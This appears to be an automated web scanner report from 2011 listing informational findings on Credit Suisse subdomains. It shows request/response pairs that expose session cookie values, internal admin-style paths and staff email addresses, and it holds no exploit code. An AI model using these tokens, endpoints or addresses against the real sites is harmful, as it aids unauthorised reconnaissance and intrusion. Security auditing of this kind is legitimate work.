| GET /app/article/index3.cfm Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://infocus.credit Cookie: bhCookieSess=1; bhCookiePerm=1; CFID=38646949; CFTOKEN=99323788; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:38:32 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:38:33 GMT expires: Mon, 19 Sep 2011 15:38:33 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <SCRIPT LANGUAGE="JavaScript" TYPE="text/javascript"> //<![CDATA[ // RESIZER FINCTION function resizer(){window.resizeTo window.onload=resizer; //]]> </SCRIPT> ...[SNIP]... <noscript><img src="https://absolut height="1" width="1" border="0" alt="" /> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/print/index.cfm |
| GET /app/print/index.cfm Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:46:45 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:46:46 GMT expires: Mon, 19 Sep 2011 15:46:46 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <link type='text/css' rel='stylesheet' href='/app/_css/FF.css'> <div style="text-align:left; margin:15px;"> <img src="https://emagazine ...[SNIP]... <noscript><img src="https://absolut height="1" width="1" border="0" alt="" /> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/rss/index.cfm |
| GET /app/rss/index.cfm Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://infocus.credit Cookie: bhCookieSess=1; bhCookiePerm=1; CFID=38646949; CFTOKEN=99323788; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:38:38 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:38:38 GMT expires: Mon, 19 Sep 2011 15:38:38 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <noscript><img src="https://absolut height="1" width="1" border="0" alt="" /> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/sendpage/index.cfm |
| GET /app/sendpage/index.cfm Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://infocus.credit Cookie: bhCookieSess=1; bhCookiePerm=1; CFID=38646949; CFTOKEN=99323788; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:38:37 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:38:38 GMT expires: Mon, 19 Sep 2011 15:38:38 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <noscript><img src="https://absolut height="1" width="1" border="0" alt="" /> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/topic/index.cfm |
| GET /app/topic/index.cfm Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:46:52 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:46:53 GMT expires: Mon, 19 Sep 2011 15:46:53 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <noscript><img src="https://absolut height="1" width="1" border="0" alt="" /> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://responsibility |
| Path: | /app/_control/act_login |
| GET /app/_control/act_login Host: responsibility.credit Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:37:30 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:37:30 GMT expires: Mon, 19 Sep 2011 15:37:30 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!-- OMNITURE ON//--> <!-- SiteCatalyst code version: H.22. Copyright 1996-2010 Adobe, Inc. All Rights Reserved More info available at http://www.omniture.com --> ...[SNIP]... <noscript><img src="https://absolut height="1" width="1" border="0" alt="" /> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://responsibility |
| Path: | /app/article/index.cfm |
| GET /app/article/index.cfm Host: responsibility.credit Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://www.credit-suisse Cookie: CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:33:21 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:33:21 GMT expires: Mon, 19 Sep 2011 15:33:21 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <noscript><img src="https://absolut height="1" width="1" border="0" alt="" /> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://responsibility |
| Path: | /app/article/index3.cfm |
| GET /app/article/index3.cfm Host: responsibility.credit Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:37:11 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:37:11 GMT expires: Mon, 19 Sep 2011 15:37:11 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <SCRIPT LANGUAGE="JavaScript" TYPE="text/javascript"> //<![CDATA[ // RESIZER FINCTION function resizer(){window.resizeTo window.onload=resizer; //]]> </SCRIPT> ...[SNIP]... <noscript><img src="https://absolut height="1" width="1" border="0" alt="" /> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://emagazine.credit |
| Path: | /app/home/ |
| GET /app/home/ HTTP/1.1 Host: emagazine.credit-suisse Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:46:30 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:46:30 GMT expires: Mon, 19 Sep 2011 15:46:30 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <meta name="EMail" content="emagazine.feedback@credit ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://emagazine.credit |
| Path: | /app/home/index.cfm |
| GET /app/home/index.cfm HTTP/1.1 Host: emagazine.credit-suisse Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:46:29 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:46:29 GMT expires: Mon, 19 Sep 2011 15:46:29 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <meta name="EMail" content="emagazine.feedback@credit ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://emagazine.credit |
| Path: | /jamez_customtags/control |
| GET /jamez_customtags/control Host: emagazine.credit-suisse User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: */* Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://emagazine.credit Cookie: CFID=38646949; CFTOKEN=99323788; bhCookieSess=1; bhCookiePerm=1 |
| HTTP/1.1 200 OK Date: Mon, 19 Sep 2011 14:56:55 GMT Server: Apache Last-Modified: Wed, 03 Mar 2010 10:49:30 GMT ETag: "10000000279fe-bcf Accept-Ranges: bytes Content-Length: 3023 Keep-Alive: timeout=5, max=100 Connection: Keep-Alive Content-Type: application/javascript /* ************************* /* Javascript */ /* ************************* ...[SNIP]... */ /* version : 1.0 */ /* created at : 26.04.03 */ /* created by : altug salini as@absolute.ch */ /* ************************* /* %%%%%%%%%%%% CONTROL FUNCTIONS %%%%%%%%%%% */ /* opwn update window */ var updateText=0; function edit(t ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/article/index.cfm |
| GET /app/article/index.cfm Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://www.credit-suisse Cookie: CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:34:35 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:34:35 GMT expires: Mon, 19 Sep 2011 15:34:35 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <meta name="EMail" content="emagazine.feedback@credit ...[SNIP]... <a href="mailto:emagazine.feedback@credit ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/legal/index.cfm |
| GET /app/legal/index.cfm Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 302 Moved Temporarily Date: Mon, 19 Sep 2011 14:46:50 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:46:51 GMT location: /app/legal/index.cfm expires: Mon, 19 Sep 2011 15:46:51 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <meta name="EMail" content="emagazine.feedback@credit ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/print/index.cfm |
| GET /app/print/index.cfm Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:46:45 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit pragma: no-cache Last-Modified: Mon, 19 Sep 2011 14:46:45 GMT expires: {ts '2011-09-19 16:46:45'} Content-Language: en-US Cache-Control: no-cache, no-store, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <meta name="EMail" content="emagazine.feedback@credit ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/rss/index.cfm |
| GET /app/rss/index.cfm Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://infocus.credit Cookie: bhCookieSess=1; bhCookiePerm=1; CFID=38646949; CFTOKEN=99323788; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:38:38 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:38:38 GMT expires: Mon, 19 Sep 2011 15:38:38 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <meta name="EMail" content="emagazine.feedback@credit ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/sendpage/index.cfm |
| GET /app/sendpage/index.cfm Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://infocus.credit Cookie: bhCookieSess=1; bhCookiePerm=1; CFID=38646949; CFTOKEN=99323788; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:38:37 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:38:38 GMT expires: Mon, 19 Sep 2011 15:38:38 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <meta name="EMail" content="emagazine.feedback@credit ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/shop/index.cfm |
| GET /app/shop/index.cfm HTTP/1.1 Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:39:49 GMT Server: Apache Set-Cookie: CFID=38647286; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=9932378849fb expires: {ts '2011-09-19 16:39:49'} Content-Language: en-US cache-control: public, no-cache, no-store, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <meta name="EMail" content="emagazine.feedback@credit ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/topic/index.cfm |
| GET /app/topic/index.cfm Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:46:52 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:46:53 GMT expires: Mon, 19 Sep 2011 15:46:53 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <meta name="EMail" content="emagazine.feedback@credit ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /data/rss/120658/EN/index |
| GET /data/rss/120658/EN/index Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://infocus.credit Cookie: bhCookieSess=1; bhCookiePerm=1; CFID=38646949; CFTOKEN=99323788; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:38:37 GMT Server: Apache Last-Modified: Mon, 19 Sep 2011 11:08:34 GMT ETag: "1000000012795-ad36 Accept-Ranges: bytes Content-Length: 44342 Connection: close Content-Type: application/xml <?xml version="1.0" encoding="utf-8"?> <rss version="2.0"> <channel> <title><![CDATA[Credit Suisse - Sports]]></title> <link>https://infocus ...[SNIP]... <managingEditor>emagazine.feedback@credit ...[SNIP]... <webMaster>admin@jamez.ch (Jamez Webmaster)</webMaster> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /data/rss/120659/EN/index |
| GET /data/rss/120659/EN/index Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://infocus.credit Cookie: bhCookieSess=1; bhCookiePerm=1; CFID=38646949; CFTOKEN=99323788; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:38:37 GMT Server: Apache Last-Modified: Mon, 19 Sep 2011 11:07:23 GMT ETag: "100000001279e-b4c3 Accept-Ranges: bytes Content-Length: 46275 Connection: close Content-Type: application/xml <?xml version="1.0" encoding="utf-8"?> <rss version="2.0"> <channel> <title><![CDATA[Credit Suisse - Culture]]></title> <link>https://infocus ...[SNIP]... <managingEditor>emagazine.feedback@credit ...[SNIP]... <webMaster>admin@jamez.ch (Jamez Webmaster)</webMaster> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /data/rss/129126/EN/index |
| GET /data/rss/129126/EN/index Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://infocus.credit Cookie: bhCookieSess=1; bhCookiePerm=1; CFID=38646949; CFTOKEN=99323788; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:38:36 GMT Server: Apache Last-Modified: Mon, 19 Sep 2011 11:05:54 GMT ETag: "10000000127cb-ba9f Accept-Ranges: bytes Content-Length: 47775 Connection: close Content-Type: application/xml <?xml version="1.0" encoding="utf-8"?> <rss version="2.0"> <channel> <title><![CDATA[Credit Suisse - Economy & Finance]]></title> <link>https://infocus ...[SNIP]... <managingEditor>emagazine.feedback@credit ...[SNIP]... <webMaster>admin@jamez.ch (Jamez Webmaster)</webMaster> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /data/rss/172769/EN/index |
| GET /data/rss/172769/EN/index Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://infocus.credit Cookie: bhCookieSess=1; bhCookiePerm=1; CFID=38646949; CFTOKEN=99323788; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:38:36 GMT Server: Apache Last-Modified: Mon, 19 Sep 2011 13:00:26 GMT ETag: "10000000127e6-b69d Accept-Ranges: bytes Content-Length: 46749 Connection: close Content-Type: application/xml <?xml version="1.0" encoding="utf-8"?> <rss version="2.0"> <channel> <title><![CDATA[Credit Suisse - In Focus]]></title> <link>https://infocus ...[SNIP]... <managingEditor>emagazine.feedback@credit ...[SNIP]... <webMaster>admin@jamez.ch (Jamez Webmaster)</webMaster> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /data/rss/178706/EN/index |
| GET /data/rss/178706/EN/index Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://infocus.credit Cookie: bhCookieSess=1; bhCookiePerm=1; CFID=38646949; CFTOKEN=99323788; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:38:37 GMT Server: Apache Last-Modified: Sun, 18 Sep 2011 19:08:26 GMT ETag: "10000000127f8-b4f8 Accept-Ranges: bytes Content-Length: 46328 Connection: close Content-Type: application/xml <?xml version="1.0" encoding="utf-8"?> <rss version="2.0"> <channel> <title><![CDATA[Credit Suisse - Society]]></title> <link>https://infocus ...[SNIP]... <managingEditor>emagazine.feedback@credit ...[SNIP]... <webMaster>admin@jamez.ch (Jamez Webmaster)</webMaster> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /data/rss/188462/EN/index |
| GET /data/rss/188462/EN/index Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:46:53 GMT Server: Apache Last-Modified: Mon, 19 Sep 2011 11:01:10 GMT ETag: "100000001280f-d9ea Accept-Ranges: bytes Content-Length: 55786 Connection: close Content-Type: application/xml <?xml version="1.0" encoding="utf-8"?> <rss xmlns:itunes="http://www <channel> <title><![CDATA[Credit Suisse - Economy & Busi ...[SNIP]... <managingEditor>emagazine.feedback@credit ...[SNIP]... <webMaster>admin@jamez.ch (Jamez Webmaster)</webMaster> ...[SNIP]... <itunes:email>emagazine.feedback@credit ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /data/rss/221715/EN/index |
| GET /data/rss/221715/EN/index Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:46:54 GMT Server: Apache Last-Modified: Sun, 18 Sep 2011 19:03:20 GMT ETag: "1000000012845-4ff2 Accept-Ranges: bytes Content-Length: 20466 Connection: close Content-Type: application/xml <?xml version="1.0" encoding="utf-8"?> <rss xmlns:itunes="http://www <channel> <title><![CDATA[Credit Suisse - Global Investo ...[SNIP]... <managingEditor>emagazine.feedback@credit ...[SNIP]... <webMaster>admin@jamez.ch (Jamez Webmaster)</webMaster> ...[SNIP]... <itunes:email>emagazine.feedback@credit ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /data/rss/282908/EN/index |
| GET /data/rss/282908/EN/index Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:46:53 GMT Server: Apache Last-Modified: Sun, 18 Sep 2011 19:01:33 GMT ETag: "1000000012853-cfc8 Accept-Ranges: bytes Content-Length: 53192 Connection: close Content-Type: application/xml <?xml version="1.0" encoding="utf-8"?> <rss xmlns:itunes="http://www <channel> <title><![CDATA[Credit Suisse TV]]></title> ...[SNIP]... <managingEditor>emagazine.feedback@credit ...[SNIP]... <webMaster>admin@jamez.ch (Jamez Webmaster)</webMaster> ...[SNIP]... <itunes:email>emagazine.feedback@credit ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /data/rss/285457/EN/index |
| GET /data/rss/285457/EN/index Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:46:54 GMT Server: Apache Last-Modified: Sun, 18 Sep 2011 19:00:45 GMT ETag: "100000001289b-4444 Accept-Ranges: bytes Content-Length: 17476 Connection: close Content-Type: application/xml <?xml version="1.0" encoding="utf-8"?> <rss xmlns:itunes="http://www <channel> <title><![CDATA[Our Commitment]]></title> ...[SNIP]... <managingEditor>emagazine.feedback@credit ...[SNIP]... <webMaster>admin@jamez.ch (Jamez Webmaster)</webMaster> ...[SNIP]... <itunes:email>emagazine.feedback@credit ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /jamez_customtags/control |
| GET /jamez_customtags/control Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://infocus.credit Cookie: bhCookieSess=1; bhCookiePerm=1; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:35:36 GMT Server: Apache Last-Modified: Wed, 03 Mar 2010 10:49:30 GMT ETag: "10000000279fe-bcf Accept-Ranges: bytes Content-Length: 3023 Connection: close Content-Type: application/javascript /* ************************* /* Javascript */ /* ************************* ...[SNIP]... */ /* version : 1.0 */ /* created at : 26.04.03 */ /* created by : altug salini as@absolute.ch */ /* ************************* /* %%%%%%%%%%%% CONTROL FUNCTIONS %%%%%%%%%%% */ /* opwn update window */ var updateText=0; function edit(t ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://responsibility |
| Path: | /app/article/index.cfm |
| GET /app/article/index.cfm Host: responsibility.credit Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://www.credit-suisse Cookie: CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:33:21 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:33:21 GMT expires: Mon, 19 Sep 2011 15:33:21 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <meta name="EMail" content="emagazine.feedback@credit ...[SNIP]... <a href="mailto:emagazine.feedback@credit ...[SNIP]... <a class="arrowListContact" title="Contact point for Corporate Citizenship" target="_self" href="mailto:responsibility.corporate ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://responsibility |
